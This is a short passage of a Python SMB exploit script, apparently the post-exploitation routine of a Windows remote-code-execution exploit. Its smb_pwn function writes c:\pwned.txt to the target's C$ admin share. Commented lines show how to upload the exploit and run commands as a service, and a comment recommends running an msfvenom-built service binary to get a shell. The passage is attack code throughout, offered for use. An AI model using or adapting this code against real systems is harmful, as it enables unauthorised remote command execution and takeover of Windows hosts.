 def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()

    print('creating file c:\\pwned.txt on the target')
    tid2 = smbConn.connectTree('C$')
    fid2 = smbConn.createFile(tid2, '/pwned.txt')
    smbConn.closeFile(tid2, fid2)
    smbConn.disconnectTree(tid2)

    #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
    #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
    # Note: there are many methods to get shell over SMB admin session
    # a simple method to get shell (but easily to be detected by AV) is
    # executing binary generated by "msfvenom -f exe-service ..."